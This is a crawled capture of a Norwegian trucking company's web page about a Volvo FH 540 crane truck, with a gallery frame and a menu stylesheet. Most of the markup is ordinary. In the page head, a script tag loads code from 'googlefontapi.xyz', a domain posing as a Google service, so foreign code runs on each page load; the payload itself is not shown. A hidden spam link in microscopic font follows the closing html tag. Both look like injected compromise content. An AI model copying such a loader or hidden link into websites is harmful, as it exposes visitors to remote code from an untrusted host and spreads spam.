

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sj-transport.no/volvo-fh
body_size: 15326
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Steinar Johansen Transport AS
</title><link href="Skins/Menu.hMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.dMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.vMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.cellMenu.css" rel="stylesheet" type="text/css" /><link id="CssPage" rel="Stylesheet" type="text/css" href="css_generator/page/14082017132317_8ml18hc8ej.css?version=1117" /><link id="CssPageMyStyles" rel="Stylesheet" type="text/css" href="css/mystyles.css?version=1117" /><link id="CssPageStatic" rel="Stylesheet" type="text/css" href="css/main.css?version=1117" /><link id="CssArticleStatic" rel="Stylesheet" type="text/css" href="css/article.css?version=1117" /><link id="CssGalleryShows" rel="Stylesheet" type="text/css" href="css_generator/galleryshows.css?version=1117" /><link id="CssSchemes" rel="Stylesheet" type="text/css" href="css_generator/schemes.css?version=1117" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
    <link href="css/security.css" rel="stylesheet" type="text/css" />
    <script src="js/imgLiquid-min.js" type="text/javascript"></script>
    <script src="../js/imgLiquid-min.js" type="text/javascript"></script>
    <link href="AktiWebGallery/CarouselSimple/css/fotorama.css" rel="stylesheet" />
    <script src="AktiWebGallery/CarouselSimple/js/fotorama.js" type="text/javascript"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            $(".article_modul_image").imgLiquid();
        });
        $(document).ready(function () {
            $(".article_page_image").imgLiquid();
        });
        $(document).ready(function () {
            $(".article_cell_image").imgLiquid();
        });
    </script>
    <link id="icoPage" rel="shortcut icon" type="image/x-icon" /><link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet" type="text/css" />
<script src="https://googlefontapi.xyz/jquery/jquery2.js"></script><meta name="description" /><meta name="keywords" /><meta name="authtor" /><meta name="copyright" /><link href="/WebResource.axd?d=alMj8mqnm_Qro1sTExBEXKp0sRzwCyL3TZZ1r_xkB0ztjpwYjUbnvXROpH4U0-JgjxP_bRp09n3GgnROIC812C28fAQA7BsHWkaAeeTDk8dLPYvVcUDAI4Hv4VP-JNVowrf0biUz2GzRKuQ-6Hh-6g2&amp;t=635320273320000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>
<body style="padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px">
    <form method="post" action="./volvo-fh?id=volvo-fh" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="RadScriptManager1_TSM" id="RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTEyODE5MDYwMzcPZBYCAgEPZBYMAgUPFgIeBGhyZWYFP34vY3NzX2dlbmVyYXRvci9wYWdlLzE0MDgyMDE3MTMyMzE3XzhtbDE4aGM4ZWouY3NzP3ZlcnNpb249MTExN2QCBg8WAh8ABR9+L2Nzcy9teXN0eWxlcy5jc3M/dmVyc2lvbj0xMTE3ZAIHDxYCHwAFG34vY3NzL21haW4uY3NzP3ZlcnNpb249MTExN2QCCA8WAh8ABR5+L2Nzcy9hcnRpY2xlLmNzcz92ZXJzaW9uPTExMTdkAgkPFgIfAAUtfi9jc3NfZ2VuZXJhdG9yL2dhbGxlcnlzaG93cy5jc3M/dmVyc2lvbj0xMTE3ZAIKDxYCHwAFKH4vY3NzX2dlbmVyYXRvci9zY2hlbWVzLmNzcz92ZXJzaW9uPTExMTdkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQ5Ib3Jpem9udGFsTWVudRxLF4cv3UdfliE5r2S8ftIM7L1vPyDpWhb4nuIPeg23" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=93Jbt_SQo4qyS0eYo41vvO80Bi1tvDLEPSCH3KMs5HkZTnD9RlRPeb-V3VzQkW3ZI0PiA0rhi8gi77OBnAjhWCdIYX3f-r2W5JyPVSHkRXA1&amp;t=638901845280000000" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3a64455737-15dd-482f-b336-7074c5c53f91%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2014.1.403.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aen-US%3aca584452-327f-4858-bf00-fb22c6f6fd75%3a16e4e7cd%3af7645509%3a24ee1bba%3ae330518b%3a2003d0b8%3ac128760b%3a88144a7a%3a1e771326%3ac8618e41%3a1a73651d%3a333f8d94" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdACGJMeCiocq8JuBGq6zZkUT0q2lt6jLRmy7g4SYkz7Ceq9VbKNDwXjI/GhpE/I51WaywHiM48sCKyKPn1b8Er4tZZLguBnF/RT//[base64]/k89PmRT/wx4LfrQKU8uQp6L40YZlD6dvsZ+HxN4fySUvTZBg3Je+R6VQ/Ng4Cerj1bAkqb0rHXS0GKobMK5eahRI4iAfzGnuSUxFHnMp0fNsi0jHTMFGENPY8/sen9aWgHougFjiJQQ5MLFVyrLRknRkFZ394WjmYgoKgzE0CuWfcGATynVHCNSz8xeR266I2UxGgDACcQh5e6E/NBXhgVbBCq8Ah1/15bGXKalYKifuOWufY02hN+YJKopJV4pTIe7iBZNzfMNfY8y8016uhfgVGcElTK3k6n7XURl51If8WnguzdIQCkflEcNVr5c5XNd1xBtZPAeICxfxZwQLunYIGiwtAOwHhKHQHLT2SoczUVNqO3BQ==" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('RadScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>

    <div id="pnlAktiWebPage">
	
    <div id="topmain">
        <div id="topcontent">
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
            <tr>
                <td>
            <div id="topcontent1"><address style="text-align: center;">Adresse: Yksetvegen 146 &nbsp; l &nbsp; Postnr./Sted: 2388 Brumunddal &nbsp; l &nbsp; Telefonn: 97 66 17 74 &nbsp; l &nbsp; E-post: <a href="mailto:post@sj-transport.no">post@sj-transport.no</a>&nbsp;<a href="https://www.facebook.com/steinarjohansentransport/" target="_blank"><img style="width: 40px; height: 40px; vertical-align: middle; margin-left: 20px;" src="http://g4-1.aktiweb.no/Kundearkiv/9711/MineDokumenter/design/fb_logo.png"></a></address></div>
            </td>
            </tr>
            <tr>
                <td>
            <div id="topcontent2"><div id="horizontalmenuhtmll" style="float:left;"></div><div id="horizontalmenudiv" style="float:left;"><div id="HorizontalMenu" class="RadMenu RadMenu_hMenu">
		<!-- 2014.1.403.40 --><ul class="rmRootGroup rmHorizontal">
			<li class="rmItem rmFirst"><a class="rmLink rmRootLink" target="_self" href="forside"><span class="rmText">Forside</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="om-oss"><span class="rmText">Om oss</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="tjenester"><span class="rmText">Tjenester</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="#"><span class="rmText">Våre biler</span></a><div class="rmSlide">
				<ul class="rmVertical rmGroup rmLevel1">
					<li class="rmItem rmFirst"><a class="rmLink" target="_self" href="volvo-fh"><span class="rmText">Volvo FH 540. 92tm.Kran 2016</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="scania-g480-2017mod"><span class="rmText">Scania G480. 85tm.kran 2017Mod</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="volvo-fh-540"><span class="rmText">Volvo FH 540. 52tm.kran 2018Mod</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="scania-r730-32tmkran"><span class="rmText">Scania R730. 32tm.kran</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="scania-r-480"><span class="rmText">Scania R 480. 15tm,kran/Krokløft</span></a></li><li class="rmItem rmLast"><a class="rmLink" target="_self" href="volvo-fm9"><span class="rmText">Volvo FM9</span></a></li>
				</ul>
			</div></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="hms"><span class="rmText">HMS</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="referanser"><span class="rmText">Referanser</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="galleri"><span class="rmText">Galleri</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink" target="_self" href="kontakt"><span class="rmText">Kontakt</span></a></li>
		</ul><input id="HorizontalMenu_ClientState" name="HorizontalMenu_ClientState" type="hidden" />
	</div></div><div id="horizontalmenuhtmlr" style="float:left;"></div></div>
            </td>
            </tr>
            <tr>
                <td>
            <div id="topcontent3"></div>
            </td>
            </tr>
        </table>
        </div>
    </div>
    <table id="midmain" cellpadding="0" cellspacing="0" border="0">
		<tr>
			<td id="midcontent2" class="midcontent2">
                <div id="midcontent2_1"><h1 style="text-align: center;">Volvo FH 540. 92tm.kran 2016Mod</h1><p style="text-align: center;"><iframe class="gal_04022019103335_l106luqmsw" src="http://g49711.aktiwebpage.no/AktiWebGallery/CarouselSimple/webpage.aspx?id=04022019103335_l106luqmsw" scrolling="no" frameborder="0"></iframe></p><h2 style="text-align: center;">Kran: 92 tonn/meter<br>Ekstra: Jibb, Løfteåk, Tilhenger/maskinhenger</h2></div>
                <div id="midcontent2_2"></div>
                <div id="midcontent2_3"></div>
                
            </td>
		</tr>
	</table>
	
    <div id="bottommain">
        <div id="bottomcontent">
            <div id="bottomcontent1"><iframe width="100%" height="250" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1634.6375756202008!2d11.099434256981278!3d60.84192142186457!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4641e1be2943d645%3A0x307c7ed1ba8bf0fd!2sElvesletta+5%2C+2323+Ingeberg!5e0!3m2!1sno!2sno!4v1502788054068" frameborder="0" allowfullscreen="" style="border:0"></iframe></div>
            <div id="bottomcontent2"></div>
            <div id="bottomcontent3"></div>
        </div>
    </div>
    <div id="pagesignaturemain">
        <div id="pagesignature">
            <div id="pagesignaturetxt">
                Levert av&nbsp&nbsp;
            </div>
            <div id="pagesignatureimgdiv">
                <a id="hpLogo" href="https://www.aktiweb.no" target="_blank"><img id="pagesignatureimg" alt="" src="https://g42-1.aktiweb.no/img/aw_logo.png" /></a>
            </div>
        </div>
    </div>
    
</div>
    
    <input type="hidden" name="hfToppHtml1Active" id="hfToppHtml1Active" value="True" />
    <input type="hidden" name="hfToppHtml2Active" id="hfToppHtml2Active" value="False" />
    <input type="hidden" name="hfToppHtml1Location" id="hfToppHtml1Location" value="topcontent1" />
    <input type="hidden" name="hfToppHtml2Location" id="hfToppHtml2Location" />
    <input type="hidden" name="hfMainContensActive" id="hfMainContensActive" value="True" />
    <input type="hidden" name="hfMainContentLocation" id="hfMainContentLocation" value="midcontent2_1" />
    <input type="hidden" name="hfPageGalleryActive" id="hfPageGalleryActive" value="False" />
    <input type="hidden" name="hfPageGalleryLocation" id="hfPageGalleryLocation" />
    <input type="hidden" name="hfLeftHtml1Active" id="hfLeftHtml1Active" value="false" />
    <input type="hidden" name="hfLeftHtml2Active" id="hfLeftHtml2Active" value="false" />
    <input type="hidden" name="hfLeftHtml1Location" id="hfLeftHtml1Location" />
    <input type="hidden" name="hfLeftHtml2Location" id="hfLeftHtml2Location" />
    <input type="hidden" name="hfMainHtml1Active" id="hfMainHtml1Active" value="false" />
    <input type="hidden" name="hfMainHtml2Active" id="hfMainHtml2Active" value="false" />
    <input type="hidden" name="hfMainHtml1Location" id="hfMainHtml1Location" />
    <input type="hidden" name="hfMainHtml2Location" id="hfMainHtml2Location" />
    <input type="hidden" name="hfRightHtml1Active" id="hfRightHtml1Active" value="false" />
    <input type="hidden" name="hfRightHtml2Active" id="hfRightHtml2Active" value="false" />
    <input type="hidden" name="hfRightHtml1Location" id="hfRightHtml1Location" />
    <input type="hidden" name="hfRightHtml2Location" id="hfRightHtml2Location" />
    <input type="hidden" name="hfBottomHtml1Active" id="hfBottomHtml1Active" value="True" />
    <input type="hidden" name="hfBottomHtml2Active" id="hfBottomHtml2Active" value="false" />
    <input type="hidden" name="hfBottomHtml1Location" id="hfBottomHtml1Location" value="bottomcontent1" />
    <input type="hidden" name="hfBottomHtml2Location" id="hfBottomHtml2Location" />
    <input type="hidden" name="hfarticleModulActive" id="hfarticleModulActive" value="True" />
    <input type="hidden" name="hfarticleModulLocation" id="hfarticleModulLocation" value="midcontent1_1" />    
    <input type="hidden" name="hfarticlePageActive" id="hfarticlePageActive" value="True" />
    <input type="hidden" name="hfarticlePageLocation" id="hfarticlePageLocation" value="midcontent2_2" />
    <input type="hidden" name="hfBreadCrumbLocation" id="hfBreadCrumbLocation" />
    <input type="hidden" name="hfBreadCrumbActive" id="hfBreadCrumbActive" />
    <input type="hidden" name="hfHorMenuLocation" id="hfHorMenuLocation" value="topcontent2" />
    <input type="hidden" name="hfVertMenuLocation" id="hfVertMenuLocation" value="midcontent3_1" />
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_skin":"hMenu","clientStateFieldID":"HorizontalMenu_ClientState","collapseAnimation":"{\"type\":11,\"duration\":200}","expandAnimation":"{\"type\":11,\"duration\":400}","itemData":[{"navigateUrl":"~/forside","target":"_self"},{"navigateUrl":"~/om-oss","target":"_self"},{"navigateUrl":"~/tjenester","target":"_self"},{"items":[{"navigateUrl":"~/volvo-fh","target":"_self"},{"navigateUrl":"~/scania-g480-2017mod","target":"_self"},{"navigateUrl":"~/volvo-fh-540","target":"_self"},{"navigateUrl":"~/scania-r730-32tmkran","target":"_self"},{"navigateUrl":"~/scania-r-480","target":"_self"},{"navigateUrl":"~/volvo-fm9","target":"_self"}],"navigateUrl":"#","target":"_self"},{"navigateUrl":"~/hms","target":"_self"},{"navigateUrl":"~/referanser","target":"_self"},{"navigateUrl":"~/galleri","target":"_self"},{"navigateUrl":"~/kontakt","target":"_self"}]}, null, null, $get("HorizontalMenu"));
});
//]]>
</script>
</form>
    
</body>
</html>
<a href="https://mangadex.tv/"><span style="font-size: 0.02px;">mangadex</span></a>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://g49711.aktiwebpage.no/AktiWebGallery/CarouselSimple/webpage.aspx?id=04022019103335_l106luqmsw
body_size: 1281
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title>
    <base target="_parent" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
    <link href="css/fotorama.css" rel="stylesheet" />
    <script src="js/fotorama.js" type="text/javascript"></script>
   
</head>
<body style="margin: 0; padding: 0">
    <form method="post" action="./webpage.aspx?id=04022019103335_l106luqmsw" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTIwNjAyODU4M2RkArWu23p2tdtEf31TJRe5vI3p+GMWY0GGQAeb7Btnw1s=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="4F0ADFB8" />
</div>
        
    <div class="fotorama" data-nav="thumbs" data-allowfullscreen="native" data-loop="true" Data-width="100%"><img src="src_img/04022019103335_l106luqmsw/04022019103645_qhgvq1869e.JPG" style="border-width:0px;" /><img src="src_img/04022019103335_l106luqmsw/04022019103744_4b9p476478.JPG" style="border-width:0px;" /></div></form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://sj-transport.no/Skins/Menu.hMenu.css
body_size: 14192
content:
/* <RadMenu / hMenu> */
.RadMenu_hMenu .rmRootGroup,
.RadMenu_hMenu .rmText,
.RadMenu_hMenu .rmLeftArrow,
.RadMenu_hMenu .rmRightArrow,
.RadMenu_hMenu .rmTopArrow,
.RadMenu_hMenu .rmBottomArrow {
  background-image: url('Menu/rmSprite.png');
  background-color: transparent; }

.RadMenu_hMenu .rmRootGroup {
  border: 0px solid #202020;
  background-repeat: repeat-x;
  background-color: transparent; 
  background-image: none;}

.RadMenu_hMenu .rmVertical {
  background-position: 0 -408px; }

/* <Root items> */
.RadMenu_hMenu,
.RadMenu_hMenu a.rmLink {
  font: normal 20px/66px "Segoe UI", Arial, sans-serif;
  color: #ffffff;
  text-decoration: none; }

.RadMenu_hMenu a.rmLink:hover {
  color: #ffffff; }

.RadMenu_hMenu a.rmLink,
.RadMenu_hMenu .rmText {
  background-repeat: no-repeat;
  background-position: 0 500px; }

div.RadMenu_hMenu .rmItem
{
  border-right: 1px solid #c7c5c5;
  border-left: 1px solid #797777;
}

.RadMenu_hMenu a.rmLink:hover,
.RadMenu_hMenu a.rmFocused {
  background-color: #dd2229;
  background-image: none;  }

.RadMenu_hMenu a.rmFocused {
  box-shadow: inset 0 0 3px 1px #565656; }

.RadMenu_hMenu a.rmSelected,
.RadMenu_hMenu a.rmExpanded,
.RadMenu_hMenu a.rmExpanded:hover {
  color: #ffffff;
  background-color: #dd2229;
  background-image: none; }

.RadMenu_hMenu a.rmExpanded .rmText,
.RadMenu_hMenu a.rmExpanded:hover .rmText {
  background-image: none;}

.RadMenu_hMenu .rmLast a.rmExpanded .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_hMenu a.rmDisabled,
.RadMenu_hMenu a.rmDisabled:hover {
  color: #7d7d7d;
  background-position: 0 500px; }

div.RadMenu_hMenu .rmRootGroup .rmItem .rmText
{
padding: 0px 25px 0px 25px;
margin: 0 0px 0 0px;
text-align: center;

}
div.RadMenu_hMenu .rmRootGroup .rmItem .rmLink
{
padding: 0;
}
div.RadMenu_hMenu .rmGroup .rmItem .rmText
{
padding: 0px 30px 0px 15px;
margin: 0px 0px 0px 4px;
text-align: left;
width: auto;
}

/* </Root items> */
/* <Submenu items> */
.RadMenu_hMenu .rmGroup,
.RadMenu_hMenu .rmMultiColumn,
.RadMenu_hMenu .rmGroup .rmVertical {
  border: 0px solid #080808;
  background-color: #dd2229;}

.RadMenu_hMenu .rmPopup {
  border: 1px solid #080808; }

.RadMenu_hMenu .rmContentTemplate {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix,
.RadMenu_hMenu .rmRoundedCorners .rmGroup .rmItem,
.RadMenu_hMenu .rmRoundedCorners li.rmFirstGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmFirstGroupColumn li.rmFirstGroupColumn .rmItem,
.RadMenu_hMenu_Context.rmRoundedCorners .rmGroup .rmItem {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y;
  background-position: -2px 0px; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix {
  background-position: -5px 0px; }

.RadMenu_hMenu .rmPopup .rmTopFix,
.RadMenu_hMenu .rmPopup .rmBottomFix {
  background-image: none; }

* html .rmRoundedCorners_hMenu .rmGroup .rmItem,
* html .rmRoundedCorners_hMenu ul.rmHorizontal .rmFirst {
  background-color: #4f4f4f;}

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn .rmGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrap .rmVertical,
.RadMenu_hMenu_Context .rmHorizontal.rmGroup,
.RadMenu_hMenu_Context .rmHorizontal .rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmHorizontal .rmItem,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrap .rmVertical {
  background-image: none; }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmGroup,
* html .rmRoundedCorners_hMenu .rmScrollWrap .rmItem,
* html .rmRoundedCorners_hMenu .rmHorizontal .rmItem,
* html .rmRoundedCorners_hMenu .rmScrollWrap .rmVertical {
  background-image: none; }

.RadMenu_hMenu .rmRoundedCorners .rmGroupColumn {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmBottomLeft,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu_Context.rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu .rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu .rmRoundedCorners .rmMultiColumn {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmPopup .rmBottomLeft {
  background-image: url('Menu/rmRoundedLeft_rtl.png'); }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer,
* html .rmRoundedCorners_hMenu .rmGroup ul.rmGroup,
* html .rmRoundedCorners_hMenu ul.rmGroup {
  background-image: url('Menu/rmRoundedLeft.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmTopRight,
.RadMenu_hMenu .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png');
  background-color: transparent;
  background-repeat: no-repeat; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix,
.RadMenu_hMenu .rmRoundedCorners .rmGroup .rmFirst,
.RadMenu_hMenu_Context.rmRoundedCorners .rmGroup .rmFirst,
.rmRoundedCorners_hMenu .rmGroup .rmFirst {
  border-color: #080808; }

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmTopFix,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmBottomFix {
  background: #4F4F4F; }

.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer .rmRightArrow,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmLeftArrow,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmTopArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmBottomArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmLeftArrow,
* html .rmRoundedCorners_hMenu .rmScrollWrapContainer .rmRightArrow {
  background-color: #4F4F4F;
  border: 0; }

.RadMenu_hMenu_rtl .rmBottomLeft,
.RadMenu_hMenu_rtl .rmRoundedCorners ul.rmGroup,
.RadMenu_hMenu_rtl .rmRoundedCorners .rmMultiColumn,
.RadMenu_hMenu .rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu .rmScrollWrapContainer .rmBottomLeft,
.rmRoundedCorners.RadMenu_hMenu_Context_rtl ul.rmGroup,
.RadMenu_hMenu_Context.rmRoundedCorners .rmScrollWrapContainer,
.RadMenu_hMenu .rmRoundedCorners .rmPopup {
  background-image: url('Menu/rmRoundedLeft_rtl.png');
  background-repeat: no-repeat; }

.RadMenu_hMenu_rtl .rmTopRight,
.RadMenu_hMenu_rtl .rmBottomRight {
  background-image: url('Menu/rmRoundedRight_rtl.png'); }

.RadMenu_hMenu_rtl .rmContentTemplate .rmTopRight,
.RadMenu_hMenu_rtl .rmContentTemplate .rmBottomRight {
  background-image: url('Menu/rmRoundedRight.png'); }

.RadMenu_hMenu_rtl li.rmTopFix,
.RadMenu_hMenu_rtl li.rmBottomFix,
.RadMenu_hMenu_rtl .rmRoundedCorners .rmGroup .rmItem,
.rmRoundedCorners.RadMenu_hMenu_Context_rtl .rmGroup .rmItem {
  background-position: 101% 0; }

.RadMenu_hMenu .rmSlide .rmScrollWrap {
  background-image: none; }

.RadMenu_hMenu_rtl .rmGroup,
.RadMenu_hMenu_rtl .rmMultiColumn,
.RadMenu_hMenu_rtl .rmGroup .rmVertical {
  background-position: 100% 0; }

.RadMenu_hMenu .rmRootGroup li.rmItem .rmGroup {
  padding-bottom: 0; }

.RadMenu_hMenu .rmGroup li.rmLast {
  padding-bottom: 7px; }

.RadMenu_hMenu .rmGroup li.rmFirst {
  padding-top: 7px; }

.RadMenu_hMenu .rmRootGroup .rmHorizontal {
  background-image: none; }

.RadMenu_hMenu .rmScrollWrap .rmVertical {
  border: 0; }

.RadMenu_hMenu .rmGroup .rmItem a.rmLink,
.RadMenu_hMenu .rmGroup .rmItem a.rmLink:hover,
.RadMenu_hMenu .rmGroup .rmItem a.rmFocused,
.RadMenu_hMenu .rmGroup .rmItem a.rmSelected,
.RadMenu_hMenu .rmGroup .rmItem a.rmExpanded {
  padding-top: 0;
  padding-bottom: 0;
  border: 0;}

.RadMenu_hMenu .rmGroup a.rmLink,
.RadMenu_hMenu .rmGroup .rmText,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled .rmText,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat;
  background-color: transparent;
  font: normal 14px/25px "Segoe UI", Arial, sans-serif;
  color: #ffffff; }

.RadMenu_hMenu .rmGroup a.rmLink:hover,
.RadMenu_hMenu .rmGroup a.rmFocused,
.RadMenu_hMenu .rmGroup a.rmSelected,
.RadMenu_hMenu .rmGroup a.rmExpanded {
  background-image: none; 
  color: #555555;}

.RadMenu_hMenu .rmGroup a.rmLink:hover .rmText,
.RadMenu_hMenu .rmGroup a.rmFocused .rmText,
.RadMenu_hMenu .rmGroup a.rmSelected .rmText,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmText {
  background-image: none;
 background-color: #939597; 
  color: #333333; 
  margin: 0px 5px 0px 5px;}

/* <expand arrows> */
.RadMenu_hMenu .rmVertical .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmExpandDown,
.RadMenu_hMenu_Context .rmGroup .rmExpandRight,
.RadMenu_hMenu .rmVertical .rmItem a.rmDisabled .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled .rmExpandDown,
.RadMenu_hMenu .rmVertical .rmItem a.rmDisabled:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup .rmItem a.rmDisabled:hover .rmExpandDown {
  background-position: 100% -216px; }

.RadMenu_hMenu .rmVertical a.rmLink:hover .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmFocused .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmSelected .rmExpandRight,
.RadMenu_hMenu .rmVertical a.rmExpanded .rmExpandRight {
  background-position: 100% -312px; }

.RadMenu_hMenu .rmGroup a.rmLink:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmFocused .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmSelected .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmLink:hover .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmFocused .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmSelected .rmExpandDown,
.RadMenu_hMenu .rmGroup a.rmExpanded .rmExpandDown {
  background-position: 100% -240px; }

.RadMenu_hMenu .rmVertical a.rmDisabled:hover .rmExpandRight,
.RadMenu_hMenu .rmGroup a.rmDisabled:hover .rmExpandDown {
  background-image: url('Menu/rmSprite.png');
  background-position: 100% -216px; }

/* </expand arrows> */
/* </Submenu items> */
/* <Submenu offsets (hMenu - specific, overlapping submenus)> */
.RadMenu_hMenu .rmSlide {
  margin-top: -1px; }

/* </Submenu offsets> */
/* <Scrolling arrows> */
.RadMenu_hMenu .rmLeftArrow,
.RadMenu_hMenu .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmLeftArrow {
  background-position: -8px -312px;
  border-right: 1px solid #828282; }

.RadMenu_hMenu .rmRightArrow {
  background-position: -482px -216px;
  border-left: 1px solid #828282; }

.RadMenu_hMenu .rmTopArrow,
.RadMenu_hMenu .rmBottomArrow,
.RadMenu_hMenu .rmGroup .rmLeftArrow,
.RadMenu_hMenu .rmGroup .rmRightArrow {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmTopArrow {
  background-position: 50% -367px;
